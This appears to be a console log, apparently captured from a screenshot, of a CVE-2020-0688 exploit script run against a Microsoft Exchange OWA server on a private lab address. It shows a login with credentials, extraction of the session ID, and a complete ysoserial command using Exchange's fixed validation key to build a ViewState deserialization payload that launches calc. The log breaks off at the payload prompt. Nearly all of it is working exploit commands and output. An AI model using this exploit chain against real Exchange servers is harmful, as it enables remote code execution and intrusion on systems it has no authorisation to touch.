 F:\内网安全\横向移动\fuckExchange\cve-2020-0688-master>python cve-2020-0688.py -s https://192.168.3.142/ -u jack -p admi
n!@#45 -c calc
[*] Start to exploit..
[*] Tring to login owa...
[+] Login url: https://192.168.3.142/owa/auth.owa
[*] Status code:   200
[+] Login successfully!
[*] Tring to get __VIEWSTATEGENERATOR...
[*] Can't get __VIEWSTATEGENERATOR, use default value: B97B4E27
[*] Tring to get ASP.NET_SessionId....
[+] Done!  ASP.NET_SessionId: a541ee02-2668-4ac9-be9b-a19991628598
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "calc" --validationalg="SHA1" --validationkey="CB2721ABDAF8
E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="a541ee02-2668-4ac9-be9b-a19991628598" -
-isdebug -islegacy
[*] Please input ysoserial payload: